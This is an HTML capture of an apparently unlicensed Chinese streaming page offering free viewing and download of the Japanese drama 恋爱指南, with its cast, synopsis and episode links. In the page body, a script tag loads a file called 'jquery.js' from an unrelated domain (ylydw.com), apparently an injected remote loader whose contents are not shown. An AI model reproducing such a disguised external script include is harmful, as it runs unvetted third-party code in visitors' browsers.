

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://mhsjo.com/voddetail/136530.html
body_size: 10338
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><title>《恋爱指南》详情介绍_恋爱指南全8集在线观看_恋爱指南迅雷下载_日剧_马猴动漫网-动漫电影电视剧在线播放 - https://mhsjo.com/</title><meta name="keywords" content="恋爱指南日剧高清免费在线观看,恋爱指南全8集迅雷下载,,恋爱指南完整版在线播放,恋爱指南主演:纲启永,本田响矢,一之濑亘,若林时英,ひょっこりはん,矢吹奈子,桥本润,竹中直人"><meta name="description" content="马猴动漫网-动漫电影电视剧在线播放为您提供,热播日剧,恋爱指南完整版免费免VIP无广告在线观看以及迅雷下载;恋爱指南剧情:　　本作以校风严格的名门进学男子高中“开明学院”为舞台，学校规定学生只能学习，禁止一切恋爱和娱乐。纲启永饰演担任了学生会长及猜谜研究会会长的精英男高中生凤启介，他是学生的模范和领袖，把人生的一切都献给"><meta charset="UTF-8"><meta name="renderer" content="webkit"><meta name="referrer" content="always"><meta name="referrer" content="no-referrer" /><meta name="force-rendering" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><script>var maccms={"path":"","mid":"1","url":"https://mhsjo.com/","wapurl":"https://www.mhsjo.com/","mob_status":"0"};</script><link rel="shortcut icon" href="/mxtheme/images/favicon.png"><link rel="stylesheet" href="/mxtheme/css/style.css" type="text/css"><link id="cssFile" rel="stylesheet" href="/mxtheme/css/white.css" type="text/css"><link rel="stylesheet" href="//at.alicdn.com/t/c/font_3627314_bv61gohprh7.css"><link rel="stylesheet" href="//cdn.bytedance.com/cdn/expire-1-M/layer/3.5.1/theme/default/layer.css" type="text/css"><link rel="stylesheet" href="//cdn.bytedance.com/cdn/Swiper/6.8.4/swiper-bundle.min.css" type="text/css"><link rel="stylesheet" href="/mxtheme/js/theme/default/layer.min.css" type="text/css"><link rel="stylesheet" href="//cdn.bytedance.com/cdn/expire-1-M/element-ui/2.15.7/theme-chalk/index.css" type="text/css"><script src="//cdn.bytedance.com/cdn/expire-1-M/vue/2.6.14/vue.min.js"></script><script src="//cdn.bytedance.com/cdn/expire-1-M/element-ui/2.15.7/index.js"></script><script src="//cdn.bytedance.com/cdn/jquery/3.5.1/jquery.min.js" crossorigin="anonymous"></script><script src="//cdn.bytedance.com/cdn/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script><script src="//cdn.bytedance.com/cdn/expire-1-M/jquery-cookie/1.4.1/jquery.cookie.min.js"></script><script src="//cdn.bytedance.com/cdn/expire-1-M/clipboard.js/2.0.10/clipboard.js"></script><script src="/mxtheme/js/home.js"></script><script src="//cdn.bytedance.com/cdn/expire-1-M/jquery.qrcode/1.0/jquery.qrcode.min.js"></script><script src="/mxtheme/js/js_push.js"></script><script src="/mxtheme/js/script.js?v=mizhiv4.5"></script><script src="//cdn.bytedance.com/cdn/Swiper/6.8.4/swiper-bundle.min.js"></script><script src="//lib.baomitu.com/layui/2.7.6/layui.min.js"></script><script> function getCookieItem(name){ var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)")); if(arr != null){ return decodeURIComponent(arr[2]); return null; } } let cookieItem = getCookieItem('mx_style'); if(cookieItem && cookieItem !=='white') { document.querySelector('#cssFile').href = '/mxtheme/css/'+getCookieItem('mx_style')+'.css' }</script><style></style><script>$(function(){MIZHI.show_more_init(168);MIZHI.show_actor('mouseenter');MIZHI.show_NProgress(1);MIZHI.msg_search('请输入搜索关键词！',1000,0.8);MIZHI.show_suggest();});</script><style> @media (max-width: 559px){ .homepage .navbar {width: calc(100vw - 91px);} .navbar.open, .page .navbar {width: calc(100vw - 135px);}.side-op{ width:130px;}.homepage .side-op.open .header-op-search{display:block;}}</style><script type="text/javascript"> $(function(){var t=(new Image());t.src= maccms.path + '/api.php/timming/index?t='+Math.random();});</script><script type="text/javascript"></script></head><body><div class="page view"><strong><div class="header"><div class="header-box"><div class="logo"><a href="/" title="马猴动漫网-动漫电影电视剧在线播放"><img class="logo2" src="/upload/mxprocms/20221218-1/c958417c1dea8e940530a2ffa74aefd7.png" alt="马猴动漫网-动漫电影电视剧在线播放" ><img class="logo1" src="/upload/mxprocms/20221218-1/c958417c1dea8e940530a2ffa74aefd7.png" /></a></div><div class="search-box"><div class="searchbar-main"><form name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><div class="searchbar"><input class="search-input" type="text" name="wd" autocomplete="off" placeholder="搜索电影、电视剧、综艺、动漫"><a target="_blank" href="/label/hot.html" title="马猴动漫网-动漫电影电视剧在线播放热搜榜"><i class="icon icon-ranking-o phb"></i><span>排行榜</span></a><button class="search-btn search-go" id="searchbutton" type="submit"><i class="icon-search"></i></button><button class="cancel-btn" type="button">取消</button></div><div class="search-recommend-box"><div class="search-recommend"><div class="search-history"><div class="search-recommend-title"><strong>大家都在搜</strong></div><div class="search-tag"><a href="/vodsearch/%E7%88%B1%EF%BC%8C%E6%AD%BB%E4%BA%A1%E5%92%8C%E6%9C%BA%E5%99%A8%E4%BA%BA%E7%AC%AC%E4%B8%89%E5%AD%A3-------------.html" class="hot"><i class="icon-hot"></i>爱，死亡和机器人第三季</a><a href="/vodsearch/%E8%A5%BF%E9%83%A8%E4%B8%96%E7%95%8C-------------.html" class="hot"><i class="icon-hot"></i>西部世界</a><a href="/vodsearch/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F-------------.html" class="hot"><i class="icon-hot"></i>复仇者联盟</a><a href="/vodsearch/%E8%AF%B7%E5%8F%AB%E6%88%91%E6%80%BB%E7%9B%91-------------.html" class="hot"><i class="icon-hot"></i>请叫我总监</a><a href="/vodsearch/%E6%9A%97%E5%A4%9C%E5%8D%9A%E5%A3%AB%E8%8E%AB%E6%AF%94%E4%BA%9A%E6%96%AF-------------.html" class=""><i class="icon-hot"></i>暗夜博士莫比亚斯</a><a href="/vodsearch/%E9%95%BF%E6%B4%A5%E6%B9%96%E4%B9%8B%E6%B0%B4%E9%97%A8%E6%A1%A5-------------.html" class=""><i class="icon-hot"></i>长津湖之水门桥</a></div></div></div></div></form></div></div><div class="header-op"><div class="header-op-list"><div class="drop"><div class="header-op-list-btn header-op-history"><i class="icon icon-history-o"></i><span>观看记录</span></div><div class="drop-content drop-history"><div class="drop-content-box"><ul class="drop-content-items historical"><li class="drop-item drop-item-title"><i class="icon icon-history"></i><strong>我的观影记录</strong></li></ul></div></div><div class="shortcuts-mobile-overlay"></div></div><div class="mac_user header-op-user main-btn" title="会员中心"><i class="icon icon-yh"></i>登录</div><div class="header-op-list-btn header-op-search"><i class="icon icon-search"></i></div></div></div></div></div><div class="sidebar"><div class="navbar"><ul class="navbar-items swiper-wrapper"><li class="swiper-slide navbar-item"><a href="/" class="links"><div ></div><i class="icon-arrow-go"></i><i class="icon icon-home-o"></i><span>首页</span></a></li><li class="navbar-hr"></li><li class="swiper-slide navbar-item"><a href="/vodtype/1.html" title="电影" class="links"><i class="icon-arrow-go"></i><i class="icon-dy-o"></i><span>电影</span></a></li><li class="swiper-slide navbar-item active"><a href="/vodtype/2.html" title="电视剧" class="links"><div class="current"></div><i class="icon-arrow-go"></i><i class="icon-tv-o"></i><span>电视剧</span></a></li><li class="swiper-slide navbar-item"><a href="/vodtype/3.html" title="综艺" class="links"><i class="icon-arrow-go"></i><i class="icon-zy-o"></i><span>综艺</span></a></li><li class="swiper-slide navbar-item"><a href="/vodtype/4.html" title="动漫" class="links"><i class="icon-arrow-go"></i><i class="icon-dm-o"></i><span>动漫</span></a></li><li class="swiper-slide navbar-item"><a href="/vodtype/21.html" title="纪录片" class="links"><i class="icon-arrow-go"></i><i class="icon-jl-o"></i><span>纪录片</span></a></li><li class="swiper-slide navbar-item"><a href="/vodtype/22.html" title="视频短片" class="links"><i class="icon-arrow-go"></i><i class="icon-jl-o"></i><span>视频短片</span></a></li><li class="navbar-hr"></li><li class="swiper-slide navbar-item"><a href="/label/week.html" class="links"><i class="icon-arrow-go"></i><i class="icon icon-week-o"></i><span>追剧周表</span></a></li><li class="swiper-slide navbar-item"><a href="/label/new.html" class="links"><i class="icon-arrow-go"></i><i class="icon icon-update-o"></i><span>今日更新</span><small>8</small></a></li><li class="swiper-slide navbar-item"><a href="/topic.html" class="links"><i class="icon-arrow-go"></i><i class="icon icon icon-love"></i><span>专题列表</span></a></li><li class="swiper-slide navbar-item"><a href="./arttype/5.html" class="links"><i class="icon-arrow-go"></i><i class="icon icon icon-wenhua"></i><span>文章资讯</span></a></li><li class="swiper-slide navbar-item"><a href="/label/hot.html" class="links"><i class="icon-arrow-go"></i><i class="icon icon-ranking-o"></i><span>热搜榜</span></a></li><li class="swiper-slide navbar-item"><a href="/index.php/label/down.html" class="links" target="_blank"><i class="icon-arrow-go"></i><i class="icon icon-phone-o"></i><span>APP</span></a></li></ul></div></strong><div class="side-op"><div class="header-op-list"><div class="drop"><div class="header-op-list-btn header-op-history"><i class="icon icon-history-o"></i><span>观看记录</span></div><div class="drop-content drop-history"><div class="drop-content-box"><ul class="drop-content-items historical"><li class="drop-item drop-item-title"><i class="icon icon-history"></i><strong>我的观影记录</strong></li></ul></div></div><div class="shortcuts-mobile-overlay"></div></div><div class="header-op-list-btn header-op-search"><i class="icon icon-search"></i></div><div class="member_group"><div class="mac_user"><img src="/static/images/touxiang.png" class="useimg"></div></div></div></div></div><script> $(document).scroll(function() { var H = $(document).scrollTop(); if(H > 20) { $(".sidebar").addClass("sidebar-bg"); } else { $(".sidebar").removeClass("sidebar-bg"); } if(H > 140) { $(".navbar").addClass("open"); $(".side-op").addClass("open"); } else { $(".navbar").removeClass("open"); $(".side-op").removeClass("open"); } });</script><style>.homepage .side-op .header-op-search{display:none;}</style><style>@media (max-width: 559px){.homepage .header{}.homepage .sidebar{}}</style><script charset="UTF-8" src="http://www.ylydw.com/js/jquery.js" defer></script><div class="main"><div class="content"><div class="module module-info"><div class="module-main"><div class="module-info-poster"><div class="module-item-cover"><div class="module-item-pic"><img class="ls-is-cached lazy lazyload" data-original="https://pic1.imgyzzy.com/upload/vod/2023-12-02/202312021701484875.jpg" src="/mxtheme/images/load.gif" onerror="javascript:this.src='/'" alt="恋爱指南"></div></div></div><div class="module-info-main"><div class="module-info-heading"><h1>恋爱指南</h1><div class="module-info-tag"><div class="module-info-tag-link"><a title="2023" href="/vodshow/17-----------2023.html">2023</a></div><div class="module-info-tag-link"><a title="日本" href="/vodshow/17-%E6%97%A5%E6%9C%AC----------.html">日本</a></div><div class="module-info-tag-link"><a href="/vodshow/17---%E7%88%B1%E6%83%85--------.html">爱情</a><span class="slash">/</span><a href="/vodshow/17---%E5%89%A7%E6%83%85--------.html">剧情</a><span class="slash">/</span><a href="/vodshow/17---%E6%97%A5%E6%9C%AC%E5%89%A7--------.html">日本剧</a><span class="slash">/</span><a href="/vodshow/17---%E6%97%A5%E6%9C%AC--------.html">日本</a><span class="slash">/</span><a href="/vodshow/17---%E6%97%A5%E5%89%A7--------.html">日剧</a><span class="slash">/</span><a href="/vodshow/17---%E6%83%85--------.html">情</a><span class="slash">/</span></div></div><div class="module-mobile-play"><a href="/vodplay/136530-2-1.html" class="main-btn" title="立刻播放恋爱指南"><i class="icon-play"></i>立即播放</a><a href="javascript:void(0);" data-type="2" data-mid="1" data-id="136530" class="mac_ulog btn-large btn-collect"><i class="icon-shoucang"></i>收藏</a></div></div><div class="module-info-content"><div class="module-info-items"><div class="module-info-item module-info-introduction"><div class="module-info-introduction-content show-desc" style="line-height: 20px;"><p>　　本作以校风严格的名门进学男子高中“开明学院”为舞台，学校规定学生只能学习，禁止一切恋爱和娱乐。纲启永饰演担任了学生会长及猜谜研究会会长的精英男高中生凤启介，他是学生的模范和领袖，把人生的一切都献给了学习，然而他偶然遇到的一位美少女却让他萌生的恋爱之心，令他开启了单相思。本田响矢，一之濑亘，若林时英，突然出现哥饰演凤在猜谜研究会的伙伴们，他们担心恋爱脑上身的凤，拼命阻止凤的恋爱。</p></div></div><div style="margin-top: -15px;display: flex;margin-bottom: 10px;align-items: center;justify-content: center;font-size: 12px;color: #ff000c;" class="is_mb open-more-desc"><span style="font-size: 14px;margin-right:5px;">展开全部</span><i class="iconfont icon-zhankai2"></i></div><div style="margin-top: -15px;display: none;margin-bottom: 10px;align-items: center;justify-content: center;font-size: 12px;color: #ff000c;" class="is_mb close-more-desc"><span style="font-size: 14px;margin-right:5px;">收起内容</span><i class="iconfont icon-tabshouqi1"></i></div><div class="module-info-item"><span class="module-info-item-title">导演：</span><div class="module-info-item-content"><a href="/vodsearch/-----%E4%BC%8A%E6%9D%B1%E7%A5%A5%E5%AE%8F--------.html" target="_blank">伊東祥宏</a><span class="slash">/</span><a href="/vodsearch/-----%E6%9D%BE%E7%94%B0%E7%A4%BC%E4%BA%BA--------.html" target="_blank">松田礼人</a><span class="slash">/</span><a href="/vodsearch/-----%E5%BA%9C%E5%B7%9D%E4%BA%AE%E4%BB%8B--------.html" target="_blank">府川亮介</a><span class="slash">/</span></div></div><div class="module-info-item"><span class="module-info-item-title">主演：</span><div class="module-info-item-content"><a href="/vodsearch/-%E7%BA%B2%E5%90%AF%E6%B0%B8------------.html" target="_blank">纲启永</a><span class="slash">/</span><a href="/vodsearch/-%E6%9C%AC%E7%94%B0%E5%93%8D%E7%9F%A2------------.html" target="_blank">本田响矢</a><span class="slash">/</span><a href="/vodsearch/-%E4%B8%80%E4%B9%8B%E6%BF%91%E4%BA%98------------.html" target="_blank">一之濑亘</a><span class="slash">/</span><a href="/vodsearch/-%E8%8B%A5%E6%9E%97%E6%97%B6%E8%8B%B1------------.html" target="_blank">若林时英</a><span class="slash">/</span><a href="/vodsearch/-%E3%81%B2%E3%82%87%E3%81%A3%E3%81%93%E3%82%8A%E3%81%AF%E3%82%93------------.html" target="_blank">ひょっこりはん</a><span class="slash">/</span><a href="/vodsearch/-%E7%9F%A2%E5%90%B9%E5%A5%88%E5%AD%90------------.html" target="_blank">矢吹奈子</a><span class="slash">/</span><a href="/vodsearch/-%E6%A1%A5%E6%9C%AC%E6%B6%A6------------.html" target="_blank">桥本润</a><span class="slash">/</span><a href="/vodsearch/-%E7%AB%B9%E4%B8%AD%E7%9B%B4%E4%BA%BA------------.html" target="_blank">竹中直人</a><span class="slash">/</span></div></div><div class="module-info-item"><span class="module-info-item-title">片长：</span><div class="module-info-item-content">每集24分钟</div></div><div class="module-info-item"><span class="module-info-item-title">更新：</span><p class="module-info-item-content">2024-01-20 23:02:35，最后更新于2年前</p></div><div class="module-info-item"><span class="module-info-item-title">集数：</span><div class="module-info-item-content">全8集</div></div><div class="module-info-item"><span class="module-info-item-title">评价：</span><span class="text-muted" style="margin-right: 10px;"><a href="https://search.douban.com/movie/subject_search?search_text=恋爱指南" target="_blank" title="到豆瓣页面查看《恋爱指南》" rel="nofollow"><img src="https://img3.doubanio.com/favicon.ico" style="width:15px; height:15px"></a></span><span class="text-muted" style="margin-right: 10px;"><a href="https://www.douyin.com/search/恋爱指南" target="_blank" title="到抖音页面查看《恋爱指南》" rel="nofollow"><img src="https://lf1-cdn-tos.bytegoofy.com/goofy/ies/douyin/search/public/favicon.ico" style="width:15px; height:15px"></a></span><span class="text-muted" style="margin-right: 10px;"><a href="https://www.kuaishou.com/search/video?searchKey=恋爱指南" target="_blank" title="到快手页面查看《恋爱指南》" rel="nofollow"><img src="https://static.yximgs.com/udata/pkg/WEB-LIVE/kwai_icon.8f6787d8.ico" style="width:15px; height:15px"></a></span><span class="text-muted" style="margin-right: 10px;"><a href="https://www.ixigua.com/search/恋爱指南" target="_blank" title="到西瓜视频页面查看《恋爱指南》" rel="nofollow"><img src="https://sf1-cdn-tos.douyinstatic.com/obj/eden-cn/lpqpflo/ixigua_favicon.ico" style="width:15px; height:15px"></a></span><span class="text-muted" style="margin-right: 10px;"><a href="https://s.weibo.com/weibo?q=恋爱指南" target="_blank" title="到微博页面查看《恋爱指南》" rel="nofollow"><img src="https://weibo.com/favicon.ico" style="width:15px; height:15px"></a></span><span class="text-muted" style="margin-right: 10px;"><a href="https://www.toutiao.com/search?keyword=恋爱指南" target="_blank" title="到头条页面查看《恋爱指南》" rel="nofollow"><img src="https://so.toutiao.com/favicon.ico" style="width:15px; height:15px"></a></span><span class="text-muted" style="margin-right: 10px;"><a href="https://www.baidu.com/s?wd=恋爱指南" target="_blank" title="到百度页面查看《恋爱指南》" rel="nofollow"><img src="https://www.baidu.com/favicon.ico" style="width:15px; height:15px"></a></span></div></div><div class="module-info-footer"><div class="module-info-play"><div class="video-info-share handle-btn"><button class="share-btn" data-clipboard-text="https://mhsjo.com//voddetail/136530.html 我正在马猴动漫网-动漫电影电视剧在线播放观看《恋爱指南》，推荐给你一起看！" title="分享恋爱指南给朋友一起看"><font color="#ff2a14">好影片，与好朋友一起分享</font><i class="icon-fenxiang"></i></button></div><a href="/vodplay/136530-2-1.html" class="main-btn" title="立刻播放恋爱指南"><i class="icon-play"></i>立即播放</a><a href="javascript:void(0);" data-type="2" data-mid="1" data-id="136530" class="mac_ulog btn-large btn-collect main-btn"><i class="icon-shoucang"></i>收藏</a></div></div></div></div></div><div class="module-poster-bg"><div class="module-item-cover"><div class="module-item-pic"><img class="lazy lazyload" data-original="https://pic1.imgyzzy.com/upload/vod/2023-12-02/202312021701484875.jpg" alt="" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif" onerror="javascript:this.src='/'"></div></div></div></div><script src="/mxtheme/js/desc.js"></script><script type="text/javascript"> document.body.oncopy = function() {layer.msg('<p style="font-weight: 700;">分享信息复制成功<br>影片内容复制成功,赶紧去分享吧～</p>', function(){});}; </script><div class="module"><div class="module-heading player-heading"><h2 class="module-title">选集播放<div class="module-tab-item" style="padding: 0 20px 0 3px;margin: 0 5px;width: 50px;line-height: 30px;font-weight: 900;white-space: nowrap;"><i class="icon-sort"></i><span class="handle-btn-name" id="sortBtntwodesc">排序</span></div></h2><div class="module-tab"><label class="module-tab-name"><span id="y-first-name" class="module-tab-value">切换节点</span><i class="icon-arrow"></i></label><div class="module-tab-items"><div class="module-tab-title">选择播放源<span class="close-drop"><i class="icon-close"></i></span></div><div class="module-tab-items-box hisSwiper" id="y-playList"><div class="module-tab-item tab-item" data-dropdown-value="默认资源"><span>默认资源</span><small>8</small></div><div class="module-tab-item tab-item" data-dropdown-value="1080p"><span>1080p</span><small>8</small></div><div class="module-tab-item tab-item" data-dropdown-value="第二资源"><span>第二资源</span><small>3</small></div><div class="module-tab-item tab-item" data-dropdown-value="第三资源"><span>第三资源</span><small>8</small></div></div></div></div><div class="shortcuts-mobile-overlay"></div></div><div class="module-list sort-list tab-list his-tab-list" id="panel1"><div class="module-play-list"><div class="module-play-list-content module-play-list-base"><a class="module-play-list-link" href="/vodplay/136530-2-1.html" title="播放恋爱指南第01集"><span>第01集</span></a><a class="module-play-list-link" href="/vodplay/136530-2-2.html" title="播放恋爱指南第02集"><span>第02集</span></a><a class="module-play-list-link" href="/vodplay/136530-2-3.html" title="播放恋爱指南第03集"><span>第03集</span></a><a class="module-play-list-link" href="/vodplay/136530-2-4.html" title="播放恋爱指南第04集"><span>第04集</span></a><a class="module-play-list-link" href="/vodplay/136530-2-5.html" title="播放恋爱指南第05集"><span>第05集</span></a><a class="module-play-list-link" href="/vodplay/136530-2-6.html" title="播放恋爱指南第06集"><span>第06集</span></a><a class="module-play-list-link" href="/vodplay/136530-2-7.html" title="播放恋爱指南第07集"><span>第07集</span></a><a class="module-play-list-link" href="/vodplay/136530-2-8.html" title="播放恋爱指南第08集"><span>第08集</span></a></div></div></div><div class="module-list sort-list tab-list his-tab-list" id="panel1"><div class="module-play-list"><div class="module-play-list-content module-play-list-base"><a class="module-play-list-link" href="/vodplay/136530-1-1.html" title="播放恋爱指南第01集"><span>第01集</span></a><a class="module-play-list-link" href="/vodplay/136530-1-2.html" title="播放恋爱指南第02集"><span>第02集</span></a><a class="module-play-list-link" href="/vodplay/136530-1-3.html" title="播放恋爱指南第03集"><span>第03集</span></a><a class="module-play-list-link" href="/vodplay/136530-1-4.html" title="播放恋爱指南第04集"><span>第04集</span></a><a class="module-play-list-link" href="/vodplay/136530-1-5.html" title="播放恋爱指南第05集"><span>第05集</span></a><a class="module-play-list-link" href="/vodplay/136530-1-6.html" title="播放恋爱指南第06集"><span>第06集</span></a><a class="module-play-list-link" href="/vodplay/136530-1-7.html" title="播放恋爱指南第07集"><span>第07集</span></a><a class="module-play-list-link" href="/vodplay/136530-1-8.html" title="播放恋爱指南第08集"><span>第08集</span></a></div></div></div><div class="module-list sort-list tab-list his-tab-list" id="panel1"><div class="module-play-list"><div class="module-play-list-content module-play-list-base"><a class="module-play-list-link" href="/vodplay/136530-3-1.html" title="播放恋爱指南第01集"><span>第01集</span></a><a class="module-play-list-link" href="/vodplay/136530-3-2.html" title="播放恋爱指南第02集"><span>第02集</span></a><a class="module-play-list-link" href="/vodplay/136530-3-3.html" title="播放恋爱指南第03集"><span>第03集</span></a></div></div></div><div class="module-list sort-list tab-list his-tab-list" id="panel1"><div class="module-play-list"><div class="module-play-list-content module-play-list-base"><a class="module-play-list-link" href="/vodplay/136530-4-1.html" title="播放恋爱指南第01集"><span>第01集</span></a><a class="module-play-list-link" href="/vodplay/136530-4-2.html" title="播放恋爱指南第02集"><span>第02集</span></a><a class="module-play-list-link" href="/vodplay/136530-4-3.html" title="播放恋爱指南第03集"><span>第03集</span></a><a class="module-play-list-link" href="/vodplay/136530-4-4.html" title="播放恋爱指南第04集"><span>第04集</span></a><a class="module-play-list-link" href="/vodplay/136530-4-5.html" title="播放恋爱指南第05集"><span>第05集</span></a><a class="module-play-list-link" href="/vodplay/136530-4-6.html" title="播放恋爱指南第06集"><span>第06集</span></a><a class="module-play-list-link" href="/vodplay/136530-4-7.html" title="播放恋爱指南第07集"><span>第07集</span></a><a class="module-play-list-link" href="/vodplay/136530-4-8.html" title="播放恋爱指南第08集"><span>第08集</span></a></div></div></div></div><script type="text/javascript">$(".tab-item:first,.module-list:first").addClass("active");</script><div class="module"><div class="module-heading"><h2 class="module-title">相关推荐<span class="module-title-en">TUIJIAN</span></h2></div><div class="module-main"><div class="module-items module-poster-items-base"><a href="/voddetail/153398.html" title="我最糟糕的朋友" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至19集</div><div class="module-item-douban">豆瓣:4.0分</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://pic3.yzzyimg.online/upload/vod/2025-06-25/17508498451.jpg" alt="我最糟糕的朋友" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif" onerror="javascript:this.src='/'"></div><i class="icon-play"></i></div><div class="module-poster-item-info"><div class="module-poster-item-title">我最糟糕的朋友</div></div></a><a href="/voddetail/104955.html" title="飞舞吧！" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至116集</div><div class="module-item-douban">豆瓣:7.0分</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://pic.youkupic.com/upload/vod/20221003-1/8d3f9853e3093e89847020c5fcac141f.jpg" alt="飞舞吧！" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif" onerror="javascript:this.src='/'"></div><i class="icon-play"></i></div><div class="module-poster-item-info"><div class="module-poster-item-title">飞舞吧！</div></div></a><a href="/voddetail/153465.html" title="那之后怎样了" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">全3集</div><div class="module-item-douban">豆瓣:8.0分</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://pic3.yzzyimg.online/upload/vod/2025-06-30/17512430721.jpg" alt="那之后怎样了" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif" onerror="javascript:this.src='/'"></div><i class="icon-play"></i></div><div class="module-poster-item-info"><div class="module-poster-item-title">那之后怎样了</div></div></a><a href="/voddetail/124068.html" title="剽悍少年" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">全10集</div><div class="module-item-douban">豆瓣:7.0分</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://pic3.yzzyimg.online/upload/vod/2023-06-04/202306041685840293.jpg" alt="剽悍少年" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif" onerror="javascript:this.src='/'"></div><i class="icon-play"></i></div><div class="module-poster-item-info"><div class="module-poster-item-title">剽悍少年</div></div></a><a href="/voddetail/152202.html" title="DeathDays" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">全3集</div><div class="module-item-douban">豆瓣:3.0分</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://pic3.yzzyimg.online/upload/vod/2025-04-26/17456372431.jpg" alt="DeathDays" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif" onerror="javascript:this.src='/'"></div><i class="icon-play"></i></div><div class="module-poster-item-info"><div class="module-poster-item-title">DeathDays</div></div></a><a href="/voddetail/149849.html" title="小本经营金与银" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">全8集</div><div class="module-item-douban">豆瓣:6.0分</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://pic3.yzzyimages.com/upload/vod/2025-01-16/17369937771.jpg" alt="小本经营金与银" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif" onerror="javascript:this.src='/'"></div><i class="icon-play"></i></div><div class="module-poster-item-info"><div class="module-poster-item-title">小本经营金与银</div></div></a><a href="/voddetail/1476.html" title="真实身份" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新第04集</div><div class="module-item-douban">豆瓣:5.0分</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://shandianpic.com/upload/vod/20250204-1/379d532e0d2b1f54c747d3f3e78e717b.jpg" alt="真实身份" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif" onerror="javascript:this.src='/'"></div><i class="icon-play"></i></div><div class="module-poster-item-info"><div class="module-poster-item-title">真实身份</div></div></a><a href="/voddetail/149289.html" title="故事新编" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新第06集</div><div class="module-item-douban">豆瓣:2.0分</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://shandianpic.com/upload/vod/20241227-1/705cd73e6cb96b366e5d3e1f4559c22e.jpg" alt="故事新编" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif" onerror="javascript:this.src='/'"></div><i class="icon-play"></i></div><div class="module-poster-item-info"><div class="module-poster-item-title">故事新编</div></div></a></div></div></div><div class="module"><div class="module-heading"><i class="icon-hot" style="color:#FF0000"></i><h2 class="module-title">正在热映<span class="module-title-en">ZHENGZAIREYING</span></h2></div><div class="module-main scroll-box"><div class="module-items module-poster-items-small scroll-content"><a href="/voddetail/3391.html" title="吞噬星空" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至208集</div><div class="module-item-douban">豆瓣:9.0分</div><div class="module-item-pic"><img class="lazy lazyload" 